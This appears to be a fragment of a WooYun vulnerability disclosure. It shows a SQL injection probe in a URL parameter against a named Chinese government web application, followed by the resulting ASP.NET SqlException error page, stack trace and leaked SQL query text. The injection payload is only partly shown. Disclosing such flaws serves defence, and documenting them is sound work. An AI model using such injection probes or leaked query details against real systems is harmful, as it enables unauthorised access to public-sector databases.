 在将 varchar 值 'j' 转换成
bs.wzzl.gov.cn:8888/channel/QueryHig.aspx?AcceptDept=&AppBusinessName=%27/**/and/
“/”应用程序中的服务器错误。
在将 varchar 值 'j' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 'j' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 varchar 值 'j' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnectio
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader
System.Data.SqlClient.SqlDataReader.HasMoreRows() +206
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +185
System.Data.SqlClient.SqlDataReader.Read() +9
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +72
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTabl
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int3
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 start
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +94
LangChao.ECGAP.DAL.MSSQL.ExecuteDataset(IDbConnection connection, CommandType commandType, String
[Exception: 可能出错的SQL语句:SELECT * FROM out_information_flow where BusinessType ='' and appbusiness
错误信息:在将 varchar 值 'j' 转换成数据类型 int 时失败。]
LangChao.ECGAP.DAL.SQLExceptionHandler.Handle(SqlException sqlException, String commandText, IDbDa
LangChao.ECGAP.DAL.MSSQL.ExecuteDataset(IDbConnection connection, CommandType commandType, String
www.wooyun.org